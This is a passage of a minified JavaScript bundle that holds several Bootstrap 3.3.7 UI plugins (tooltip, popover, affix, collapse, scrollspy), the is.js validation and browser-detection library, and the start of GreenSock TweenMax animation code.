g.extend({},n,s,a,r)},m.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},m.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0};if(!this.$viewport)return o;var r=this.options.viewport&&this.options.viewport.padding||0,s=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-r-s.scroll,l=e.top+r-s.scroll+n;a<s.top?o.top=s.top-a:l>s.top+s.height&&(o.top=s.top+s.height-l)}else{var c=e.left-r,u=e.left+r+i;c<s.left?o.left=s.left-c:u>s.right&&(o.left=s.left+s.width-u)}return o},m.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return t=e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},m.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},m.prototype.tip=function(){if(!this.$tip&&(this.$tip=g(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},m.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},m.prototype.enable=function(){this.enabled=!0},m.prototype.disable=function(){this.enabled=!1},m.prototype.toggleEnabled=function(){this.enabled=!this.enabled},m.prototype.toggle=function(t){var e=this;t&&((e=g(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},m.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var e=g.fn.tooltip;g.fn.tooltip=t,g.fn.tooltip.Constructor=m,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=e,this}}(jQuery),function(o){"use strict";function t(n){return this.each(function(){var t=o(this),e=t.data("bs.popover"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.popover",e=new r(this,i)),"string"==typeof n&&e[n]())})}var r=function(t,e){this.init("popover",t,e)};if(!o.fn.tooltip)throw new Error("Popover requires tooltip.js");r.VERSION="3.3.7",r.DEFAULTS=o.extend({},o.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),r.prototype=o.extend({},o.fn.tooltip.Constructor.prototype),(r.prototype.constructor=r).prototype.getDefaults=function(){return r.DEFAULTS},r.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},r.prototype.hasContent=function(){return this.getTitle()||this.getContent()},r.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},r.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var e=o.fn.popover;o.fn.popover=t,o.fn.popover.Constructor=r,o.fn.popover.noConflict=function(){return o.fn.popover=e,this}}(jQuery),function(l){"use strict";function i(n){return this.each(function(){var t=l(this),e=t.data("bs.affix"),i="object"==typeof n&&n;e||t.data("bs.affix",e=new c(this,i)),"string"==typeof n&&e[n]()})}var c=function(t,e){this.options=l.extend({},c.DEFAULTS,e),this.$target=l(this.options.target).on("scroll.bs.affix.data-api",l.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",l.proxy(this.checkPositionWithEventLoop,this)),this.$element=l(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(t,e,i,n){var o=this.$target.scrollTop(),r=this.$element.offset(),s=this.$target.height();if(null!=i&&"top"==this.affixed)return o<i&&"top";if("bottom"==this.affixed)return null!=i?!(o+this.unpin<=r.top)&&"bottom":!(o+s<=t-n)&&"bottom";var a=null==this.affixed,l=a?o:r.top,c;return null!=i&&o<=i?"top":null!=n&&t-n<=l+(a?s:e)&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},c.prototype.checkPositionWithEventLoop=function(){setTimeout(l.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,n=e.bottom,o=Math.max(l(document).height(),l(document.body).height());"object"!=typeof e&&(n=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof n&&(n=e.bottom(this.$element));var r=this.getState(o,t,i,n);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var s="affix"+(r?"-"+r:""),a=l.Event(s+".bs.affix");if(this.$element.trigger(a),a.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(s).trigger(s.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:o-t-n})}};var t=l.fn.affix;l.fn.affix=i,l.fn.affix.Constructor=c,l.fn.affix.noConflict=function(){return l.fn.affix=t,this},l(window).on("load",function(){l('[data-spy="affix"]').each(function(){var t=l(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery),function(s){"use strict";function r(t){var e,i=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return s(i)}function a(n){return this.each(function(){var t=s(this),e=t.data("bs.collapse"),i=s.extend({},l.DEFAULTS,t.data(),"object"==typeof n&&n);!e&&i.toggle&&/show|hide/.test(n)&&(i.toggle=!1),e||t.data("bs.collapse",e=new l(this,i)),"string"==typeof n&&e[n]()})}var l=function(t,e){this.$element=s(t),this.options=s.extend({},l.DEFAULTS,e),this.$trigger=s('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};l.VERSION="3.3.7",l.TRANSITION_DURATION=350,l.DEFAULTS={toggle:!0},l.prototype.dimension=function(){var t;return this.$element.hasClass("width")?"width":"height"},l.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(t=e.data("bs.collapse"))&&t.transitioning)){var i=s.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){e&&e.length&&(a.call(e,"hide"),t||e.data("bs.collapse",null));var n=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[n](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var o=function(){this.$element.removeClass("collapsing").addClass("collapse in")[n](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!s.support.transition)return o.call(this);var r=s.camelCase(["scroll",n].join("-"));this.$element.one("bsTransitionEnd",s.proxy(o,this)).emulateTransitionEnd(l.TRANSITION_DURATION)[n](this.$element[0][r])}}}},l.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=s.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!s.support.transition)return i.call(this);this.$element[e](0).one("bsTransitionEnd",s.proxy(i,this)).emulateTransitionEnd(l.TRANSITION_DURATION)}}},l.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},l.prototype.getParent=function(){return s(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(s.proxy(function(t,e){var i=s(e);this.addAriaAndCollapsedClass(r(i),i)},this)).end()},l.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=s.fn.collapse;s.fn.collapse=a,s.fn.collapse.Constructor=l,s.fn.collapse.noConflict=function(){return s.fn.collapse=t,this},s(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=s(this);e.attr("data-target")||t.preventDefault();var i=r(e),n,o=i.data("bs.collapse")?"toggle":e.data();a.call(i,o)})}(jQuery),function(r){"use strict";function o(t,e){this.$body=r(document.body),this.$scrollElement=r(t).is(document.body)?r(window):r(t),this.options=r.extend({},o.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",r.proxy(this.process,this)),this.refresh(),this.process()}function e(n){return this.each(function(){var t=r(this),e=t.data("bs.scrollspy"),i="object"==typeof n&&n;e||t.data("bs.scrollspy",e=new o(this,i)),"string"==typeof n&&e[n]()})}o.VERSION="3.3.7",o.DEFAULTS={offset:10},o.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},o.prototype.refresh=function(){var t=this,n="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),r.isWindow(this.$scrollElement[0])||(n="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=r(this),e=t.data("target")||t.attr("href"),i=/^#./.test(e)&&r(e);return i&&i.length&&i.is(":visible")&&[[i[n]().top+o,e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},o.prototype.process=function(){var t=this.$scrollElement.scrollTop()+this.options.offset,e=this.getScrollHeight(),i=this.options.offset+e-this.$scrollElement.height(),n=this.offsets,o=this.targets,r=this.activeTarget,s;if(this.scrollHeight!=e&&this.refresh(),i<=t)return r!=(s=o[o.length-1])&&this.activate(s);if(r&&t<n[0])return this.activeTarget=null,this.clear();for(s=n.length;s--;)r!=o[s]&&t>=n[s]&&(void 0===n[s+1]||t<n[s+1])&&this.activate(o[s])},o.prototype.activate=function(t){this.activeTarget=t,this.clear();var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=r(e).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},o.prototype.clear=function(){r(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=r.fn.scrollspy;r.fn.scrollspy=e,r.fn.scrollspy.Constructor=o,r.fn.scrollspy.noConflict=function(){return r.fn.scrollspy=t,this},r(window).on("load.bs.scrollspy.data-api",function(){r('[data-spy="scroll"]').each(function(){var t=r(this);e.call(t,t.data())})})}(jQuery),function(o){"use strict";function t(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}o.fn.emulateTransitionEnd=function(t){var e=!1,i=this,n;return o(this).one("bsTransitionEnd",function(){e=!0}),setTimeout(function(){e||o(i).trigger(o.support.transition.end)},t),this},o(function(){o.support.transition=t(),o.support.transition&&(o.event.special.bsTransitionEnd={bindType:o.support.transition.end,delegateType:o.support.transition.end,handle:function(t){if(o(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(t,e){"function"==typeof define&&define.amd?define(function(){return t.is=e()}):"object"==typeof exports?module.exports=e():t.is=e()}(this,function(){function o(t){return function(){return!t.apply(null,c.call(arguments))}}function r(n){return function(){for(var t=a(arguments),e=t.length,i=0;i<e;i++)if(!n.call(null,t[i]))return!1;return!0}}function s(n){return function(){for(var t=a(arguments),e=t.length,i=0;i<e;i++)if(n.call(null,t[i]))return!0;return!1}}function i(t,e){var i=e+"",n=+(i.match(/\d+/)||NaN),o=i.match(/^[<>]=?|/)[0];return h[o]?h[o](t,n):t==n||n!=n}function a(t){var e=c.call(t),i;return 1===e.length&&l.array(e[0])&&(e=e[0]),e}function t(e,i){l[e]=function(t){return i[e].test(t)}}function e(){var t=l;for(var e in t)if(u.call(t,e)&&l.function(t[e]))for(var i=t[e].api||["not","all","any"],n=0;n<i.length;n++)"not"===i[n]&&(l.not[e]=o(l[e])),"all"===i[n]&&(l.all[e]=r(l[e])),"any"===i[n]&&(l.any[e]=s(l[e]))}var l={VERSION:"0.8.0",not:{},all:{},any:{}},n=Object.prototype.toString,c=Array.prototype.slice,u=Object.prototype.hasOwnProperty,h={"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return e<t},">=":function(t,e){return e<=t}};l.arguments=function(t){return"[object Arguments]"===n.call(t)||null!=t&&"object"==typeof t&&"callee"in t},l.array=Array.isArray||function(t){return"[object Array]"===n.call(t)},l.boolean=function(t){return!0===t||!1===t||"[object Boolean]"===n.call(t)},l.char=function(t){return l.string(t)&&1===t.length},l.date=function(t){return"[object Date]"===n.call(t)},l.domNode=function(t){return l.object(t)&&0<t.nodeType},l.error=function(t){return"[object Error]"===n.call(t)},l.function=function(t){return"[object Function]"===n.call(t)||"function"==typeof t},l.json=function(t){return"[object Object]"===n.call(t)},l.nan=function(t){return t!=t},l.null=function(t){return null===t},l.number=function(t){return l.not.nan(t)&&"[object Number]"===n.call(t)},l.object=function(t){return Object(t)===t},l.regexp=function(t){return"[object RegExp]"===n.call(t)},l.sameType=function(t,e){var i=n.call(t);return i===n.call(e)&&("[object Number]"!==i||(!l.any.nan(t,e)||l.all.nan(t,e)))},l.sameType.api=["not"],l.string=function(t){return"[object String]"===n.call(t)},l.undefined=function(t){return void 0===t},l.windowObject=function(t){return null!=t&&"object"==typeof t&&"setInterval"in t},l.empty=function(t){if(l.object(t)){var e=Object.getOwnPropertyNames(t).length;return!!(0===e||1===e&&l.array(t)||2===e&&l.arguments(t))}return""===t},l.existy=function(t){return null!=t},l.falsy=function(t){return!t},l.truthy=o(l.falsy),l.above=function(t,e){return l.all.number(t,e)&&e<t},l.above.api=["not"],l.decimal=function(t){return l.number(t)&&t%1!=0},l.equal=function(t,e){return l.all.number(t,e)?t===e&&1/t==1/e:l.all.string(t,e)||l.all.regexp(t,e)?""+t==""+e:!!l.all.boolean(t,e)&&t===e},l.equal.api=["not"],l.even=function(t){return l.number(t)&&t%2==0},
l.finite=isFinite||function(t){return l.not.infinite(t)&&l.not.nan(t)},l.infinite=function(t){return t===1/0||t===-1/0},l.integer=function(t){return l.number(t)&&t%1==0},l.negative=function(t){return l.number(t)&&t<0},l.odd=function(t){return l.number(t)&&t%2==1},l.positive=function(t){return l.number(t)&&0<t},l.under=function(t,e){return l.all.number(t,e)&&t<e},l.under.api=["not"],l.within=function(t,e,i){return l.all.number(t,e,i)&&e<t&&t<i},l.within.api=["not"];var d={affirmative:/^(?:1|t(?:rue)?|y(?:es)?|ok(?:ay)?)$/,alphaNumeric:/^[A-Za-z0-9]+$/,caPostalCode:/^(?!.*[DFIOQU])[A-VXY][0-9][A-Z]\s?[0-9][A-Z][0-9]$/,creditCard:/^(?:(4[0-9]{12}(?:[0-9]{3})?)|(5[1-5][0-9]{14})|(6(?:011|5[0-9]{2})[0-9]{12})|(3[47][0-9]{13})|(3(?:0[0-5]|[68][0-9])[0-9]{11})|((?:2131|1800|35[0-9]{3})[0-9]{11}))$/,dateString:/^(1[0-2]|0?[1-9])([\/-])(3[01]|[12][0-9]|0?[1-9])(?:\2)(?:[0-9]{2})?[0-9]{2}$/,email:/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i,eppPhone:/^\+[0-9]{1,3}\.[0-9]{4,14}(?:x.+)?$/,hexadecimal:/^(?:0x)?[0-9a-fA-F]+$/,hexColor:/^#?([0-9a-fA-F]{3}|[0-9a-fA-F]{6})$/,ipv4:/^(?:(?:\d|[1-9]\d|1\d{2}|2[0-4]\d|25[0-5])\.){3}(?:\d|[1-9]\d|1\d{2}|2[0-4]\d|25[0-5])$/,ipv6:/^((?=.*::)(?!.*::.+::)(::)?([\dA-F]{1,4}:(:|\b)|){5}|([\dA-F]{1,4}:){6})((([\dA-F]{1,4}((?!\3)::|:\b|$))|(?!\2\3)){2}|(((2[0-4]|1\d|[1-9])?\d|25[0-5])\.?\b){4})$/i,nanpPhone:/^\(?([0-9]{3})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{4})$/,socialSecurityNumber:/^(?!000|666)[0-8][0-9]{2}-?(?!00)[0-9]{2}-?(?!0000)[0-9]{4}$/,timeString:/^(2[0-3]|[01]?[0-9]):([0-5]?[0-9]):([0-5]?[0-9])$/,ukPostCode:/^[A-Z]{1,2}[0-9RCHNQ][0-9A-Z]?\s?[0-9][ABD-HJLNP-UW-Z]{2}$|^[A-Z]{2}-?[0-9]{4}$/,url:/^(?:(?:https?|ftp):\/\/)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:\/\S*)?$/i,usZipCode:/^[0-9]{5}(?:-[0-9]{4})?$/};for(var f in d)d.hasOwnProperty(f)&&t(f,d);l.ip=function(t){return l.ipv4(t)||l.ipv6(t)},l.capitalized=function(t){if(l.not.string(t))return!1;for(var e=t.split(" "),i=0;i<e.length;i++){var n=e[i];if(n.length){var o=n.charAt(0);if(o!==o.toUpperCase())return!1}}return!0},l.endWith=function(t,e){if(l.not.string(t))return!1;e+="";var i=t.length-e.length;return 0<=i&&t.indexOf(e,i)===i},l.endWith.api=["not"],l.include=function(t,e){return-1<t.indexOf(e)},l.include.api=["not"],l.lowerCase=function(t){return l.string(t)&&t===t.toLowerCase()},l.palindrome=function(t){if(l.not.string(t))return!1;for(var e=(t=t.replace(/[^a-zA-Z0-9]+/g,"").toLowerCase()).length-1,i=0,n=Math.floor(e/2);i<=n;i++)if(t.charAt(i)!==t.charAt(e-i))return!1;return!0},l.space=function(t){if(l.not.char(t))return!1;var e=t.charCodeAt(0);return 8<e&&e<14||32===e},l.startWith=function(t,e){return l.string(t)&&0===t.indexOf(e)},l.startWith.api=["not"],l.upperCase=function(t){return l.string(t)&&t===t.toUpperCase()};var p=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],g=["january","february","march","april","may","june","july","august","september","october","november","december"];l.day=function(t,e){return l.date(t)&&e.toLowerCase()===p[t.getDay()]},l.day.api=["not"],l.dayLightSavingTime=function(t){var e=new Date(t.getFullYear(),0,1),i=new Date(t.getFullYear(),6,1),n=Math.max(e.getTimezoneOffset(),i.getTimezoneOffset());return t.getTimezoneOffset()<n},l.future=function(t){var e=new Date;return l.date(t)&&t.getTime()>e.getTime()},l.inDateRange=function(t,e,i){if(l.not.date(t)||l.not.date(e)||l.not.date(i))return!1;var n=t.getTime();return n>e.getTime()&&n<i.getTime()},l.inDateRange.api=["not"],l.inLastMonth=function(t){return l.inDateRange(t,new Date((new Date).setMonth((new Date).getMonth()-1)),new Date)},l.inLastWeek=function(t){return l.inDateRange(t,new Date((new Date).setDate((new Date).getDate()-7)),new Date)},l.inLastYear=function(t){return l.inDateRange(t,new Date((new Date).setFullYear((new Date).getFullYear()-1)),new Date)},l.inNextMonth=function(t){return l.inDateRange(t,new Date,new Date((new Date).setMonth((new Date).getMonth()+1)))},l.inNextWeek=function(t){return l.inDateRange(t,new Date,new Date((new Date).setDate((new Date).getDate()+7)))},l.inNextYear=function(t){return l.inDateRange(t,new Date,new Date((new Date).setFullYear((new Date).getFullYear()+1)))},l.leapYear=function(t){return l.number(t)&&(t%4==0&&t%100!=0||t%400==0)},l.month=function(t,e){return l.date(t)&&e.toLowerCase()===g[t.getMonth()]},l.month.api=["not"],l.past=function(t){var e=new Date;return l.date(t)&&t.getTime()<e.getTime()},l.quarterOfYear=function(t,e){return l.date(t)&&l.number(e)&&e===Math.floor((t.getMonth()+3)/3)},l.quarterOfYear.api=["not"],l.today=function(t){var e,i=(new Date).toDateString();return l.date(t)&&t.toDateString()===i},l.tomorrow=function(t){var e=new Date,i=new Date(e.setDate(e.getDate()+1)).toDateString();return l.date(t)&&t.toDateString()===i},l.weekend=function(t){return l.date(t)&&(6===t.getDay()||0===t.getDay())},l.weekday=o(l.weekend),l.year=function(t,e){return l.date(t)&&l.number(e)&&e===t.getFullYear()},l.year.api=["not"],l.yesterday=function(t){var e=new Date,i=new Date(e.setDate(e.getDate()-1)).toDateString();return l.date(t)&&t.toDateString()===i};var m=l.windowObject("object"==typeof global&&global)&&global,v=l.windowObject("object"==typeof self&&self)&&self,y=l.windowObject("object"==typeof this&&this)&&this,b=m||v||y||Function("return this")(),_=v&&v.document,w=b.is,x=v&&v.navigator,T=(x&&x.appVersion||"").toLowerCase(),S=(x&&x.userAgent||"").toLowerCase(),C=(x&&x.vendor||"").toLowerCase();return l.android=function(){return/android/.test(S)},l.android.api=["not"],l.androidPhone=function(){return/android/.test(S)&&/mobile/.test(S)},l.androidPhone.api=["not"],l.androidTablet=function(){return/android/.test(S)&&!/mobile/.test(S)},l.androidTablet.api=["not"],l.blackberry=function(){return/blackberry/.test(S)||/bb10/.test(S)},l.blackberry.api=["not"],l.chrome=function(t){var e=/google inc/.test(C)?S.match(/(?:chrome|crios)\/(\d+)/):null;return null!==e&&i(e[1],t)},l.chrome.api=["not"],l.desktop=function(){return l.not.mobile()&&l.not.tablet()},l.desktop.api=["not"],l.edge=function(t){var e=S.match(/edge\/(\d+)/);return null!==e&&i(e[1],t)},l.edge.api=["not"],l.firefox=function(t){var e=S.match(/(?:firefox|fxios)\/(\d+)/);return null!==e&&i(e[1],t)},l.firefox.api=["not"],l.ie=function(t){var e=S.match(/(?:msie |trident.+?; rv:)(\d+)/);return null!==e&&i(e[1],t)},l.ie.api=["not"],l.ios=function(){return l.iphone()||l.ipad()||l.ipod()},l.ios.api=["not"],l.ipad=function(t){var e=S.match(/ipad.+?os (\d+)/);return null!==e&&i(e[1],t)},l.ipad.api=["not"],l.iphone=function(t){var e=S.match(/iphone(?:.+?os (\d+))?/);return null!==e&&i(e[1]||1,t)},l.iphone.api=["not"],l.ipod=function(t){var e=S.match(/ipod.+?os (\d+)/);return null!==e&&i(e[1],t)},l.ipod.api=["not"],l.linux=function(){return/linux/.test(T)},l.linux.api=["not"],l.mac=function(){return/mac/.test(T)},l.mac.api=["not"],l.mobile=function(){return l.iphone()||l.ipod()||l.androidPhone()||l.blackberry()||l.windowsPhone()},l.mobile.api=["not"],l.offline=o(l.online),l.offline.api=["not"],l.online=function(){return!x||!0===x.onLine},l.online.api=["not"],l.opera=function(t){var e=S.match(/(?:^opera.+?version|opr)\/(\d+)/);return null!==e&&i(e[1],t)},l.opera.api=["not"],l.phantom=function(t){var e=S.match(/phantomjs\/(\d+)/);return null!==e&&i(e[1],t)},l.phantom.api=["not"],l.safari=function(t){var e=S.match(/version\/(\d+).+?safari/);return null!==e&&i(e[1],t)},l.safari.api=["not"],l.tablet=function(){return l.ipad()||l.androidTablet()||l.windowsTablet()},l.tablet.api=["not"],l.touchDevice=function(){return!!_&&("ontouchstart"in v||"DocumentTouch"in v&&_ instanceof DocumentTouch)},l.touchDevice.api=["not"],l.windows=function(){return/win/.test(T)},l.windows.api=["not"],l.windowsPhone=function(){return l.windows()&&/phone/.test(S)},l.windowsPhone.api=["not"],l.windowsTablet=function(){return l.windows()&&l.not.windowsPhone()&&/touch/.test(S)},l.windowsTablet.api=["not"],l.propertyCount=function(t,e){if(l.not.object(t)||l.not.number(e))return!1;var i=0;for(var n in t)if(u.call(t,n)&&++i>e)return!1;return i===e},l.propertyCount.api=["not"],l.propertyDefined=function(t,e){return l.object(t)&&l.string(e)&&e in t},l.propertyDefined.api=["not"],l.inArray=function(t,e){if(l.not.array(e))return!1;for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1},l.inArray.api=["not"],l.sorted=function(t,e){if(l.not.array(t))return!1;for(var i=h[e]||h[">="],n=1;n<t.length;n++)if(!i(t[n],t[n-1]))return!1;return!0},e(),l.setNamespace=function(){return b.is=w,this},l.setRegexp=function(t,e){for(var i in d)u.call(d,i)&&e===i&&(d[i]=t)},l});
/*!
 * VERSION: 1.20.2
 * DATE: 2017-06-30
 * UPDATES AND DOCS AT: http://greensock.com
 * 
 * Includes all of the following: TweenLite, TweenMax, TimelineLite, TimelineMax, EasePack, CSSPlugin, RoundPropsPlugin, BezierPlugin, AttrPlugin, DirectionalRotationPlugin
 *
 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var T,w,x,S,v,i,y,b,C,_,k,f,p,g,m,A,t,e,l,n;_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(n,u,y){var m=function(t){var e=[],i=t.length,n;for(n=0;n!==i;e.push(t[n++]));return e},v=function(t,e,i){var n=t.cycle,o,r;for(o in n)r=n[o],t[o]="function"==typeof r?r(i,e[i]):r[i%r.length];delete t.cycle},b=function(t,e,i){y.call(this,t,e,i),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=b.prototype.render},_=1e-10,w=y._internals,x=w.isSelector,T=w.isArray,t=b.prototype=y.to({},.1,{}),S=[];b.version="1.20.2",t.constructor=b,t.kill()._gc=!1,b.killTweensOf=b.killDelayedCallsTo=y.killTweensOf,b.getTweensOf=y.getTweensOf,b.lagSmoothing=y.lagSmoothing,b.ticker=y.ticker,b.render=y.render,t.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),y.prototype.invalidate.call(this)},t.updateTo=function(t,e){var i=this.ratio,n=this.vars.immediateRender||t.immediateRender,o;for(o in e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),t)this.vars[o]=t[o];if(this._initted||n)if(e)this._initted=!1,n&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&y._onPluginEvent("_onDisable",this),.998<this._time/this._duration){var r=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(r,!0,!1)}else 